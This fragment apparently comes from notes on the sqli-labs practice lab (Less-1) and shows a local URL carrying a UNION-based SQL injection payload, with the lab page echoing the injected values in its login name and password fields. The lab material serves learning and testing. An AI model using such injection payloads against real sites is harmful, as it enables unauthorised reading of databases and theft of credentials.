 http://127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,2,3 --+
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1